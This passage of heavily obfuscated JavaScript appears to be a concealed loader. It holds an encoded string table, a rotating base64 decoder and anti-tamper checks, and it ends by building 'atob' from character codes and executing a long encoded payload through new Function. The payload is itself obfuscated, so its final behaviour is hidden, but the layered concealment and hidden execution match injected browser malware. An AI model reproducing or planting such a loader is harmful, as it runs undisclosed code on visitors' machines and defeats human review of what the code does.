nWsZbVB01iz3Ho','z3nkmdLsvtjfBKTtDeTlrei0tM1gAeXdzgXyvtLSsNLR','u3nYs1DSBuTitMjwq2D3zurzm1LPD25xAvf5yNLJCfHt','qKzxEwHxs0rcne5QBgHmq2rwvZnswuP5A3blEwr3sJeW','mM96zevNBKTtDeTlrei0tvrvEuXdzhzzA1PvsNLRCLnP','vKDgseP5D25wELPet1zKufjTuKHArK1UtenKwfqWEhfw','BeP5D25wELPfvvHom1jTuLnsEwnZsJfKuvrTtKLAvxHw','u3rls0rcne16txHmq2nRvtffmuP5A3jtAwD3zurwBu1d','wLHsmwnTngDABLz1wtnsCgiYng9Ju3H5s1H0mLLyswDJ','vuyWsJeWB2rdvNrxEwrZwLC1BMrhz25yu2TWsLrcne1u','u2nZsJfKuvPQtLHvsfjQvKHkDeP5D25wELe0zuHWwLjT','BMnRtNzIvMmZvM1st1j6qw5mq2q0yLD0tvz6zhvwmwrr','wLnJC0OYnw5Jr1jjt0D0tfPTrw5mq2ryvuHsALuYwJrz','we4YnuDkExDUvNPKnviWtKLnmK5qvNLJC0OYwLrImdLy','s1n0s0TeqJrov1v4tenKmu9vzgPkEwTYu2LND2vettno','vK5Yu1C1seP5D25wELjyyM1sAK1fD25mq2ryvvD4ALrR','AMD6txPJELPeDdnHr2XZwLnNAeLwDgrlwhqWy25Sn2rT','vKHkExDUzfDAmMnyrKPtEwnZsJfKuu9uqLHumMHQvM1k','nLz5y3nkmwrtzvzcwe5iwLHwmujOsNL3BLz6vKDArtf5'];var _0x2454777u=_0x2454777d;(function(a,b){var s=_0x2454777d;while(!![]){try{var c=-parseInt(s(0x3b7))*parseInt(s(0x3e3))+parseInt(s(0x3c8))+-parseInt(s(0x3d0))*-parseInt(s(0x221))+parseInt(s(0x39f))+parseInt(s(0x450))+-parseInt(s(0x23e))+-parseInt(s(0x3c4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2454777c,0x8e2f1));function _0x2454777d(a,b){a=a-0x1d0;var c=_0x2454777c[a];if(_0x2454777d['fYMoBB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2454777d['fvjnok']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2454777d['igYJKd']={},_0x2454777d['fYMoBB']=!![];}var e=_0x2454777c[0x0],f=a+e,g=_0x2454777d['igYJKd'][f];if(g===undefined){var h=function(i){this['VmoWeA']=i,this['UcNrnv']=[0x1,0x0,0x0],this['TJKdGP']=function(){return'newState';},this['CrPbbm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OEAIVp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WxAflh']=function(){var i=new RegExp(this['CrPbbm']+this['OEAIVp']),j=i['test'](this['TJKdGP']['toString']())?--this['UcNrnv'][0x1]:--this['UcNrnv'][0x0];return this['JlFnmC'](j);},h['prototype']['JlFnmC']=function(i){if(!Boolean(~i))return i;return this['hDYVjM'](this['VmoWeA']);},h['prototype']['hDYVjM']=function(j){for(var k=0x0,l=this['UcNrnv']['length'];k<l;k++){this['UcNrnv']['push'](Math['round'](Math['random']())),l=this['UcNrnv']['length'];}return j(this['UcNrnv'][0x0]);},new h(_0x2454777d)['WxAflh'](),c=_0x2454777d['fvjnok'](c),_0x2454777d['igYJKd'][f]=c;}else c=g;return c;}var _0x2454777e=window;function _0x2454777f(c,d){var e={};e['wCjKc']=function(i,j,k){return i(j,k);},e['JQzXd']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['JQzXd'](h['length'],d)&&function(j,k){var l={};l['rZfhn']=function(p,q){return p===q;},l['znBOr']='object',l['dFTaw']=function(p){return p();};var m=l,n=f['wCjKc'](g,this,function(){var t=_0x2454777d,p=typeof window!=='undefined'?window:typeof process==='object'&&m['rZfhn'](typeof require,t(0x29d))&&m['rZfhn'](typeof global,m['znBOr'])?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['dFTaw'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2454777f(_0x2454777e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2ODMzNzNjPVsnVzdCY0tta'+'3hlbWtKJywnV09CY1JDa05nTTAnLCdpbW'+'9HVzdkY0hMaScsJ1dSQzZ5SnhkR3EnLCd'+'XUWxjTjhvVHNtbysnLCd5Q29mRFNrN1dS'+_0x2454777u(0x2c5)+'lMnLCdXUEZjUnZkY0piQycsJ3dTa0JXNT'+_0x2454777u(0x2f5)+'0Z2NWZFFXJywnVzVGZE9kUDlGcScsJ1dQ'+_0x2454777u(0x32b)+'25zOUFBdnknLCdsTmhjS21vSFdRbScsJ1'+'c0bGNIQ2t4V1ExNicsJ1dPUmRMMWpWVzZ'+'XJywnV1IxVmNtb3JlVycsJ3Vta2tXUEZk'+'UHJXJywnZENvQm1YZGRIVycsJ3JLM2NWM'+_0x2454777u(0x346)+_0x2454777u(0x2de)+_0x2454777u(0x2fe)+'J1c2bWJXUC9kU3JhJywnYks4UWF2aScsJ'+'2lLZGNKOGtuRmEnLCdhQ28zVzdsY0dMaS'+'csJ2swRmNPU29SV1FPJywneG1rTVdSaGR'+_0x2454777u(0x270)+_0x2454777u(0x1d8)+'1cnLCdXNUZkSENvN1c0dkEnLCdXNS9jUk'+'NrT2RDazgnLCdXN21odmN4Y0dxJywnVzV'+'TQldSWmRMYmUnLCdpTUZjSVNrUWhXJywn'+'V1JoY0tlWmNHckMnLCdXUlJkUUpMWXdHJ'+_0x2454777u(0x312)+'VXNzgnLCdXUkZkTGV6cVc3aScsJ284b21'+'jSFZkR3EnLCdsU292Vzd0ZEw4a3onLCdX'+'UXhjU3g3Y050eScsJ1c0OGduWVcxJywnV'+_0x2454777u(0x272)+'csJ1dQdGRP'+('OG9IejhvNycsJ1dReGRPTEpjTWZ5JywnV'+'09LTVc2QmRHMW0nLCdiR3pKcWhtJywnV0'+_0x2454777u(0x326)+'nVzRhZ1dRWmRLV1cnLCdXNXhjVGJWY094'+'MCcsJ2lDb09XNUJjTndPJywnV1I0b1dRc'+_0x2454777u(0x30a)+'BDSHEnLCd3OG9xVzcvZE1XMCcsJ2V3aGN'+'SQ29GV1FpJywnV1BEaFdSQmNUZEsnLCdx'+'dmpJc0dLJywnV09tdHFTa0hXUVMnLCdXN'+'3luclc3Y1FxJywnQkNrTFc1ZktXT0cnLC'+'dqeC9jVFNrOGpxJywnQjhvZGVKMFgnLCd'+_0x2454777u(0x359)+'J1dSaXFXNnBkTHhPJywnRG1vNXdDazRXU'+'jAnLCdCU29CVzQvZFJIVycsJ1dQM2NSTW'+'5FV1JDJywnV1FhZ0I4a0pXUjgnLCdXUEp'+'kTW1vRXpTb0wnLCdXUDNkT3Q5ZHJhJywn'+_0x2454777u(0x217)+'CdXUlJjU2R6SnBHJywnV090Y0hibURvRy'+'csJ2JMQmRJOGtOa3EnLCdXUE5jVW1vQXR'+'tb3YnLCdzbW9SQ21rQ1c0OCcsJ1c2bGNH'+_0x2454777u(0x41b)+_0x2454777u(0x345)+'dXUVc2VzY3ZFROOCcsJ1dSVmNKdlAyV1J'+_0x2454777u(0x202)+'b2t0bW9zJywnV1JxZVc1cGRIS08nLCdXU'+_0x2454777u(0x379)+_0x2454777u(0x2ef)+'nV1JSZElDa1JhYUsnLCdXUkJkTjhrR2Rx'+'YScsJ1c1WDBFMFZkUEcnLCdjM05jS21rW'+'G5xJywndDhrWUZDb3NXT2EnLCdqU296bk'+'dOZEhxJywn')+(_0x2454777u(0x44f)+'1B4ZEl1eldXNUcnLCdXUDBpV081SXRxJy'+'wnQjhvRlc0eGRSdDgnLCdXUnRjVmJ5TmJ'+'HJywnaVNvMnBZZGROYScsJ3VTb2tFQ2tM'+'VzR5JywnVzZ5V1c2eGNTbW93JywndUNva'+'0ZTa2ZXNmUnLCdXUEJjSkxCY0hHZScsJ1'+'dSOE9XUGZnV1BtJywnVzdaZFRNRmRJOGt'+'4JywnV1J5UldQSG5XUXEnLCdhM0JjUThr'+'am5XJywnV09xYUI4a1RXUmUnLCdXTzdjT'+_0x2454777u(0x266)+'Nkb1cnLCdXUFJjSWZIT3lhJywnV1FwY0x'+'ta2VvaFcnLCduZmRjUjhrM2lHJywnVzV1'+'QnBjbU0nLCdXUGVJVzd2bldPbScsJ0NDb'+'2pjYm1YJywndEszY05ocmQnLCdXUHVZRG'+'JkZFJxJywnV1J5aVdRdmtXT08nLCdXUmp'+_0x2454777u(0x306)+'d3c5UHJZZScsJ0ZTb1ZpWUdVJywnV1FtT'+'VdSdm1XUDQnLCdXT0M4V1I5cUZhJywncG'+'1vZW5xSmRKVycsJ3U4bytXNnRkSnNTJyw'+'nV1BSZE9iSFN2cScsJ1dRcGNTOG92c1Nv'+_0x2454777u(0x34b)+'2hkUlNrYicsJ1dRWmRNU29JRDhvNycsJ2'+'sycGNSQ29vV09pJywnV1BsY012cnZXUDg'+'nLCdXUC9kSmhCY1UwZScsJ2NoN2NTU29J'+_0x2454777u(0x3bc)+'0lycScsJ1c0VmNLMjVFV083ZEpmQycsJ0'+_0x2454777u(0x406)+_0x2454777u(0x30f)+'Zm1vZVc0M2RIbWtqJywnZG1va1c2aGRHU'+_0x2454777u(0x2c1)+'QzY0xnRycs')+('J1dRNHNXNnBkUjJxJywnRG1veHJDazBXN'+'0snLCdXNk9aZXNTdCcsJ1dSaXRXNkxJV0'+_0x2454777u(0x382)+_0x2454777u(0x24b)+_0x2454777u(0x352)+_0x2454777u(0x430)+_0x2454777u(0x286)+'nV1A3Y1ViekRnYScsJ1c2RmNJV05jUk55'+_0x2454777u(0x3be)+'1c3OXMnLCdzTUZjSjFEUScsJ1dSaGNHWF'+'M2b2EnLCdXUFNpV1AxZVdSQycsJ1c2M2N'+'QQ2syV1A5UCcsJ1dRM2NPSUdaYVcnLCdX'+'UVgzV094Y0tIYScsJ0YzZTh4bW9rJywnV'+'zZkZElHUEtFcScsJ1dRUmRMMy9jVHdTJy'+'wnVzY1YnkyeGRHRycsJ2Z4aGNKU296V09'+_0x2454777u(0x1e3)+_0x2454777u(0x2d0)+'ldQQycsJ1dQQmNUdy9jS1lDJywnV1JTS1'+'dPcGNHV20nLCdXUnFYVzRMcFdPNCcsJ1d'+_0x2454777u(0x1d3)+'J1c2TmRQQ284VzZEVycsJ1c3L2RLU295V'+_0x2454777u(0x44d)+'VtYScsJ3NTb056OGtMVzc0JywnVzdSZEg'+_0x2454777u(0x30d)+'N05kUHcvZFFDa2gnLCd1bWtnV094ZFFJb'+'ScsJ2JhckdGdjAnLCdXUkNvVzRuTFdQOC'+'csJ2pnMDVrZmUnLCdXUmZBV1BSY0tjcSc'+'sJ3Vtb3NjVzBYJywnVzQzY1BIbGNUMUMn'+'LCdXN2FjRVlkY1RxJywnanYvY01DazhvR'+_0x2454777u(0x3ad)+'RQbWtiJywn')+('V1I3ZEdDa2ZvdGEnLCduSGYrcnVLJywnV'+'1FaY0g4ay9jZE8nLCdXNHhjSGR4Y1BNTy'+'csJ0JDb2hkWEd0JywnVzV5clc3L2NTU28'+'yJywnV1JsY09nL2NTWEsnLCd3U2s4V1B4'+'ZFZzTycsJ0Q4a1lXUVZkSlhDJywnVzdaY'+'004a0lXUGpEJywnYzIvY004bzhXUWUnLC'+'dXUjlKV1JkY1VJRycsJ1dRL2RSdk5jTk1'+'xJywnV1JCZE5MWmNOZlcnLCdXNXVTeGFS'+_0x2454777u(0x3e9)+'3hSY01xdScsJ2dLV0dkMEcnLCdXUm12eF'+'h4ZE1XJywnckNvdmZaOE4nLCdXNzhmV1F'+'0ZFV0bScsJ1dQZUJXUExYeFcnLCdwbW8r'+'VzZaZEhTa1YnLCdXT3hjVlNvNHJtb1onL'+_0x2454777u(0x2c2)+'hyMCcsJ1dSdWJCR0ZkU1cnLCdCU29ycEh'+_0x2454777u(0x27a)+_0x2454777u(0x2ee)+'3RnRmRNRycsJ1c2bGRPSmZTQ1cnLCdzbW'+_0x2454777u(0x387)+'nV08xcFdPZGNTZGEnLCdiOG81VzYzZE44'+'aysnLCdpeHhkVDhrNWdhJywnV1JHaVdRS'+_0x2454777u(0x2d1)+'FJVzVCY0dDb1AnLCdXNDdjTENrRWtDa2s'+_0x2454777u(0x341)+_0x2454777u(0x2a5)+_0x2454777u(0x238)+'9CeDhrQ1c3SycsJ1dQUmRVQ2tublhxJyw'+'naktkY0ttb0FXTzQnLCdXNXRjUkd0Y1BM'+'dScsJ1dQMU1XUE5jTUlHJywnVzVoZFByY'+'kZ2cScsJ3kzYXp5OG8zJywndm1vWURDa3'+'BXNWUnLCdX')+('UTREVzdKZFJONCcsJ0YxcGNWdUhwJywnV'+_0x2454777u(0x44b)+'dQTENiQ29Db0cnLCdpTGFuY2VlJywnanJ'+'mY3pmTycsJ1dSMElXN2hkUmY4JywnRFNv'+'M25jU1MnLCdXT1ZkSzJSY09LcScsJ1c1O'+'HNXUHBkTVlDJywncjhrV1c1cmhXUjQnLC'+'dweDNkTUNraWNXJywnV1J0Y012WmNOWEc'+'nLCdXUU5jTG1rUmF2MCcsJ1dPTmRLQ2tJ'+'YXZtJywnVzdMaENmUmRLVycsJ1c1RmNPQ'+'2tpV09EQicsJ3hDazBXUWRkS3FhJywnek'+'NvOWtIYU8nLCd2Q29KRDhrMFdPSycsJ1d'+'RR1pXT242RHEnLCdXUHhkT1NrbWJxUycs'+'J1c3L2RMTC9kUThraycsJ3FDb2REQ2tFV'+'1JlJywnRHY5UnFxVycsJ1dSOGdXUDNjT3'+'N1JywnQm1vdHVta3BXUnUnLCdXUThIVzc'+'3ZEwxRycsJ1c1U29XUVpkVVlpJywndTFU'+'MUFjbScsJ1c3QmNUOGtpbFNrOScsJ1dRS'+_0x2454777u(0x424)+'dqaGhjUW1rWmVhJywnRkxUbHlkOCcsJ3Z'+'Tb1BEOGtqVzVHJywnV09yQ2U4bzhwVycs'+_0x2454777u(0x403)+'mUnLCd1bWt2Vzd2YldSSycsJ1c2aGNIQ2'+_0x2454777u(0x209)+'kSzIzY0d2QycsJ1dPUmNMZGpwa1cnLCdX'+_0x2454777u(0x350)+_0x2454777u(0x32a)+'5ta08nLCdXUDRWV1JURVdRQycsJ1dRU0d'+'XUW56RXEnLCd1TTVkRGFlJywnV09XeFdQ'+'MW5EYScsJ1c1dnpGdk5kU3EnLCdXN1gze'+'DNOZFNXJywnV1AzZEd2ZGNHZnEnLCdXUT'+_0x2454777u(0x1ed))+('Jywnd1NrZlc1ek9XT3UnLCdyU29Tb2Ntc'+'ycsJ2QwZTdvTUcnLCdXUnVnV1A3Y0dKMC'+'csJ1dSOC9XUHJGV1F5JywnbThvRVc3QmN'+_0x2454777u(0x2d5)+'NmxjTDNxJywnZ0NvaVc2eGNVZmknLCdXN'+'HFVVzZsY1FTb3gnLCdCbW83dm1rdlc0eS'+'csJ1c3WmNVOGsybFNraicsJ1c2N2NHbWt'+'VV1BUZCcsJ1c3dGNHQ2tpV1ByNCcsJ3Ft'+'b1NDQ2tsV1JPJywnV1BPQXpTa1JXUXEnL'+_0x2454777u(0x404)+'R1JywnbThvQVc1VmNSeG0nLCdXN2xkU21'+'vNlc0OVonLCdDQ2tpVzdUTFdSRycsJ2V2'+'dGNTbWtxbmEnLCdXN0ZkUjhvN1c0anknL'+'CdXUWUyRENrUldSaScsJ1c3aGNVZGhjT2'+'c0JywnV1JKZFVNOXZXNXEnLCdXUkZkSWh'+_0x2454777u(0x25c)+_0x2454777u(0x398)+'09ub25Db2piRycsJ1dRM2NUc1RBZ0cnLC'+'dXUEZkUHV0Y1JORycsJ1dReGNJczhBZVc'+_0x2454777u(0x24c)+_0x2454777u(0x2b3)+_0x2454777u(0x377)+'l2RnFGY1VXJywnVzdiN3hoRmRKcScsJ1d'+'SM2RPZDlHRGEnLCdXUk9jVzZCZFNLcScs'+_0x2454777u(0x224)+'lcnLCdXNUtIV09EUldSeScsJ1dSL2NId1'+_0x2454777u(0x2cc)+_0x2454777u(0x3ba)+'Y1JTb3hzOG9sJywnVzYzZE9jSEh1RycsJ'+_0x2454777u(0x28e)+_0x2454777u(0x20f))+(_0x2454777u(0x439)+'0pjR21rQ2hjZScsJ1c1MGdXT3RkS2J1Jy'+'wndDhrUVc3ckhXUXknLCdXUU5jU1pmTnB'+'XJywnbkNvaVc2cGRNOGs5JywnaFNvb2JY'+'QmRVYScsJ0MzOXl6dDQnLCdiOG82VzdwZ'+'EdDazInLCdybW9CekNreVc2VycsJ1dPZU'+_0x2454777u(0x3db)+'hSjlRRUtDJywnVzZkY1Rta1hXUW5EJywn'+_0x2454777u(0x31e)+'ycsJ1dSVmNVZU5jUkltJywnV1BtdHo4a1'+'NXUUsnLCdwdmhjTFNrVmdHJywnV1FOY1V'+'lM2NRZEcnLCdXUHhkS3dCY1AxVycsJ1dR'+'U1VXUkh3clcnLCdXNlJjT3EzY1BnbScsJ'+'1c3dVpCSS9jT1cnLCd2aENLQW1vRycsJ3'+'hDb3B6Q2swVzVlJywnV080T1dSTFVXUlM'+_0x2454777u(0x34c)+'dmknLCdnMy9jVUNrS2dHJywnYjFha2Z1Y'+'ScsJ1dPTHFmQ29vbVcnLCdXUVJkT2Ryb3'+'hXJywncGVsZEdtazVkcScsJ0NTb1NXNlp'+'kS2M0JywnQ21vRWdjeXcnLCdXNHVKVzZC'+'Y004b0snLCd5bW9uaGJHNCcsJ20wUmRNU'+_0x2454777u(0x432)+'RIMVJkVlNrMScsJ21mL2NJbW90V1BhJyw'+'nQW1rb1dPUmRMWmknLCdDMlAxQWJpJywn'+'VzRkZFZtb0pXNGJtJywnVzVkY1Q4azJXU'+'XI4JywnV1FSZFZtbzB6OG93JywnVzZSZE'+'ptb1ZXNFh4JywnRDhvWXlTa3lXNGEnLCd'+'XNkZjU1NrbGM4a28nLCdXT0czV1ExbUZX'+'JywnVzYvZE5XSFR1cScsJ1dSM2RMbW9sR'+'jhvWm9iWmNNU29qV1JCY09OZGNNYScsJ1'+'c3aUxXUkpk')+('TFpxJywndjhrOVdRSmRMWnknLCdCQ29Ne'+'lNrblc1eScsJ1dPeGRNTFpjVktDJywnV1'+'BaZFB0NUZEYScsJ2t2T1llMjQnLCdXNlN'+'VeGMvY0hXJywnaXhWZEg4a0tncScsJ1dQ'+'M2RJQ2toZEltJywncnhDTkI4b3MnLCdXN'+'Xk2YWNlMicsJ1c2QmNUU2tCaENrVicsJ1'+_0x2454777u(0x3f3)+_0x2454777u(0x45a)+'RWFaYScsJ1dSM2NPQ294cjhvcCcsJ1c1d'+_0x2454777u(0x28f)+'wnV09WY1BNL2NQYUMnLCdXNHRkR1dyRnp'+'HJywnV1FkY1F3UFhXUGknLCdXUnBkUWhI'+'UFc1TycsJ1c3dVdXNTdjVUNvaCcsJ1dPc'+'TZXUmZRV1FlJywnV1BmOFdSdGNVcmEnLC'+'dXT0JjT0Nva3RTb1onLCd0OG9HVzZsZEh'+_0x2454777u(0x3c5)+'NDlBV1BlJywnV1A3ZFZtbzBzOG9OJywnd'+'G1rN1c0VEdXUjQnLCdxU290ZGRHTycsJ2'+_0x2454777u(0x302)+_0x2454777u(0x31c)+'JywnVzVtcHNXdGNNRycsJ3Rtb05jSjRMJ'+'ywnRWZ1N3pDb2gnLCdXNUpkUjhva1c0NX'+'YnLCdXUFNHQ0NreFdSOCcsJ1dQQmRKd2Y'+'wVzVxJywnV09Ddlc0YnRXUXEnLCdXUUZk'+'TllmSkVxJywnVzVOY0ptazViQ2tKJywnV'+'1FCZEhjYjhyYScsJ1dRcVJGdGRkR3EnLC'+'dFU296dW1rOVc0MCcsJ1dScGNNTjV1V1F'+'lJywnV1BSY0pTb25zbW8yJywneFNrVlc2'+'SDRXUEMnLCdjbW9CVzZSZE9tazQnLCdXN'+'jhYaXFXTycsJ2xDb1hkdHhkVGEnLCdXUU'+'JkRzhvWXlT')+('b00nLCdCQ29ndjhrS1c3YScsJ1c1VmRUM'+'zdkVjhrSicsJ1c0T1dXNi9jVjhvRicsJ1'+'c3L2RRU29pVzducScsJ2kxL2RQbWtoa0c'+_0x2454777u(0x327)+_0x2454777u(0x330)+'EhOZmNXNWknLCdBQ293d1NrYVdPbScsJ1'+'c1L2NQU2tmV1BycicsJ1c0MUF0TmxkU2E'+'nLCdXNW1zV09sZEdKTycsJ2tLWmNRQ29V'+'V1A4JywnV1J5dVc0aktXT08nLCdXT3k1e'+_0x2454777u(0x413)+'Z0Y1Rta3BwcScsJ1c1N2RLOG9FVzRMcic'+'sJ1dRUzBXNXhkVGdPJywna3VwZFM4a2dr'+'YScsJ3Z1dWFDU294JywnV09KZFN0YlNEY'+'ScsJ1dSeGNSYUtBYnEnLCdEZmRjVnhQRy'+'csJ1c0bGNSSUJjU0thJywnV094Y0hta2Z'+'uZnUnLCdFZ1pjTDA5aicsJ1c0UmNVY05j'+'TzI0JywnVzQzY0tJSmNNTTAnLCdXNVZjT'+'1NrVGpDa1onLCdXUHBkVTBYbVc2SycsJ0'+'FTb0t0Q2tHV1BHJywnV09PdFdQUGJ5YSc'+'sJ1dPQ25XUXJzV1AwJywnVzc4SmpxSzMn'+'LCdXUkZkSm1vdHdtbzYnLCdXN05kUTJCZ'+_0x2454777u(0x3de)+'NQbW9TcVNvRicsJ0VDb0dyQ2t5VzZlJyw'+'nQVNvUnhTa0lXNjgnLCdubW9lbFpkZFZH'+'JywnVzRsZEoxdGRJOGtVJywnV09pRXU4a'+'zJXUkcnLCdXUFZkUEl2d0RHJywnV09sY1'+'JaTEhmYScsJ1dPbmNiOG84cHEnLCdkOG9'+'YbHRoZFRXJywnVzdIT3pMRmRLVycsJ1c1'+'VGN0dVpkUlcnLCdXUk5kTk5SY1VncScsJ'+_0x2454777u(0x3b4)+_0x2454777u(0x2e4))+('cVc1UycsJ3Rtb3R6Q2sxVzVPJywnV1A0L'+_0x2454777u(0x3a6)+'tCVzVqeFdSUycsJ1dRaGNTc3Y0amEnLCd'+'XUFJjTHFqZGlXJywndDhvN3FTa2tXNHkn'+'LCdjOG93VzQvZEtTa3onLCdXUjU2ZFNvd'+'mJHJywnV1EvY1FDa0tid2EnLCdXUk5kTF'+_0x2454777u(0x1ec)+'KZFRMYndXNEcnLCdXT3E3dVNrVFdQOCcs'+'J3htbzV0U2tsVzRtJywnaHdCZEk4a3htY'+_0x2454777u(0x452)+_0x2454777u(0x22b)+'HOCcsJ1c0WmRRM2hkS21rZCcsJ28wMGJs'+'ZXEnLCd3U2tuV09sZFVHajJrbW9FV1AvZ'+'FJoL2RLdEcnLCdXUHBjUkxwY0dKcScsJ1'+'dPYUdxcmxkUFcnLCdXT1JkUGUzY0dLOCc'+'sJ1dSRmRLQ29FRG1veCcsJ3Ywak9Ccm0n'+'LCdXNEpjSlNrdVdQUFQnLCdhbW9aZVh0Z'+'E1hJywnRThraVdSZGRSWWEnLCdXUkNFVz'+'dyYldPUycsJ0I4azBXUTNkU2F5JywnVzV'+'lNFdQSmRKdHUnLCdXNFNTZWJPbycsJ3Rt'+_0x2454777u(0x1ef)+'0RTb29pSW1SJywnV1JwY1FDaytuZmknLC'+'dXTzdjT1NvbXJtb0EnLCdzd08wckNvYic'+'sJ1dSL2RJbWs0a2NHJywnYW1vc1c1UmNV'+'d2EnLCdoOG9QVzc3Y09maScsJ2E4b2RuV'+'1JkVUcnLCdlQ29LVzZkZFQ4a20nLCdrU2'+_0x2454777u(0x229)+'hJywnaW1vdFc3RmNUTWEnLCdXNE85ZHND'+'eicsJ3NTb2dBOGswV1EwJywnRHZqNHRhR'+'ycsJ1dSMEJ6Q2tmV09tJywncUNvZ2ViZW'+'0nLCdhQ29V')+('Vzc3Y0hLMCcsJ1dRTHBXT05jTGF5JywnZ'+'jhvS1c0QmRLOGs1JywnV1BGZE1tb29FU2'+'9YJywnaTBWZFFDazlkVycsJ2F4SmNLOGt'+'uYmEnLCdnMi9jVkNvbFdSNCcsJ1dSUmNO'+_0x2454777u(0x43e)+_0x2454777u(0x2aa)+'JteFc0alRXT0MnLCdXUHJKbVNvS2pXJyw'+'nVzQxNUMzM2RWVycsJ1c3Q1lXN1JjSm1v'+'NicsJ3ptb3JhR1c0JywnVzRGY01Da1dwQ'+'2tuJywnQThvWHVDa0xXTzAnLCdCTUxIeF'+'h5JywnV090Y09JMGRrcScsJ1dQSytXUXZ'+_0x2454777u(0x228)+'RW1rOFc2YScsJ1dSeU9XUXRjTGJ5JywnY'+'21vUlc3RmNTM3lWVzQ0Qlc0dGNRU29HV1'+'JlJywnb1g5VEN3OCcsJ1c2WmROWWJQclc'+'nLCdyc3hkS21vcnllU1ZvU29MVzdwY051'+'dScsJ2ZyNWRyMDAnLCdXUWRjVWFyUnBxJ'+'ywnV1FOY09XamdncScsJ1dQQzlXUXhjSG'+'QwJywnV1FWZEg4bzZ2U29IJywnZHZLRG1'+'nbScsJ0RLWmNMMVBUJywnV09wY0t1N2NN'+'Wk8nLCdEZmEwdG1vWScsJ1dPSmNKM3hjR'+'1dpJywncTNtK3Rtb3cnLCd1OG9vZFdTaC'+'csJ1dQRCtXT0pjTnJXJywnV1FTM1dSMVl'+_0x2454777u(0x2c0)+'VDl3YScsJ1dRZGRNOGtKZHFTJywndW1vQ'+'1c0dGRLSW0nLCdXUE90dUNrRVdQZScsJ1'+'c2T0V0Y3BjSGEnLCdXUGxjSjNmYVdPZSc'+'sJ1dRbUZ5Q2tkV1J1JywnV094ZEptb0F5'+_0x2454777u(0x2f9)+'2swV1FDJywnV1FoZEd1N2NITksnLCdXNF'+'ZjRzhrWldP')+('ckknLCdXNjFYd0tWZFNHJywnYVNvZmRHa'+_0x2454777u(0x2e0)+'cnLCdXUUZkTGFyZURXJywnbHdoY1Ztb2J'+'XUWUnLCdoWExjRWVDJywnV1J5bldRNUl3'+'RycsJ3RNT0RGbW9YJywnV1JXMUJaUmRSR'+'ycsJ0YxUmNJaDFKJywnelNveGRaR04nLC'+'dXUjNkTG1vaUU4b1lCdzdjUVNvcldSRmN'+_0x2454777u(0x297)+'V05tcScsJ0M4b2tlY08zJywnV09kY1Btb'+'1NCbW9UJywnRDhvOFc3VmRISTAnLCdXUF'+_0x2454777u(0x334)+_0x2454777u(0x3d3)+_0x2454777u(0x2c6)+_0x2454777u(0x43a)+'BPJywnV09GY0pLaGNHWUsnLCdXUlMvVzZ'+_0x2454777u(0x3b3)+'QVc0N2RUd20nLCdXUU81V1JYVEZhJywnV'+'1AwcldPbmRxcScsJ1c0bGNPU2trZFNrdC'+_0x2454777u(0x287)+'XUFQ3JywnV1FLbVdRMUZ1RycsJ1dRTGlX'+_0x2454777u(0x230)+'lZjVnY5SCcsJ3RTbzJCbWtyVzVhJywnV1'+'FSY1AyTmNOSXEnLCdXT3J6bjhvV2FHJyw'+'nVzRGZFFYSFN5VycsJ1c2M2RUdy9kUzhr'+'RScsJ1c0eGNNQ2tXZG1rOCcsJ1dSeGNUQ'+'2tSY0hHJywnV09HYVc1QmRTZkcnLCdXUT'+_0x2454777u(0x366)+_0x2454777u(0x1fc)+_0x2454777u(0x1e8)+'0FTb3hXNlpkT2NTJywnb05oZEhta3ZhcS'+'csJ1dRL2NS')+('MUQ2V1JxJywnV1JCZFFmUEdXNnknLCdXU'+'FNzRUNrNVdSMCcsJ3h4WmNUaFRJJywncU'+'NvM3Q4a2NXT0snLCdobW9qbWFWZExxJyw'+_0x2454777u(0x27c)+'UjAnLCdqZXE2Zmd5JywnV1I1U2tDb3BpY'+'ScsJ1dPL2NHZ2p3V1A0JywnV1B5Wlc0Rm'+_0x2454777u(0x2db)+'VTFR0JywnVzRoZFFhdkZDYScsJ1c1UmRM'+'MkZkUzhrQicsJ1dReGNTeEpjUVg0JywnV'+'085UGxTb1ZpcScsJ1dPM2NUZlJjVWFDJy'+'wnVzRsY1JZQmNUZjQnLCdXNGlJaWRhTic'+'sJ2o4bzNqWU5kSVcnLCdvOGs3V1EvY1Rt'+'b2YnLCdvSWZ6c3Z5JywncDJsY1Fta2xlY'+'ScsJ1dPeGNKR1N0aVcnLCdXUUNSRXRGZE'+_0x2454777u(0x23a)+_0x2454777u(0x351)+_0x2454777u(0x201)+_0x2454777u(0x274)+'RUTDNkTW1rTScsJ211ZGNHQ29YV1BtJyw'+_0x2454777u(0x2b9)+'dScsJ1dSWmNITTlqV1B1JywnZldQS0Uzc'+_0x2454777u(0x2b8)+_0x2454777u(0x429)+'4a2RXUGEnLCdpQ29tanNwZFFHJywnVzVS'+'Y1RDa3ZXUjVZJywnQ0NvWUZta2VXUTgnL'+'CdpYlg2RGU0JywnVzVCZEo4b3ZXNnJHJy'+_0x2454777u(0x2a2)+'0NCcsJ1dSeTVFWnBkUlcnLCdXN0pkVDBG'+_0x2454777u(0x449)+'1dXN1pjRzM4JywnQ1NvL1c0ZGRTcWUnLC'+_0x2454777u(0x30b))+('TycsJ1c2V2xXUmhkSXRlJywnZENvYW1aZ'+_0x2454777u(0x1f8)+_0x2454777u(0x2bf)+_0x2454777u(0x2b4)+_0x2454777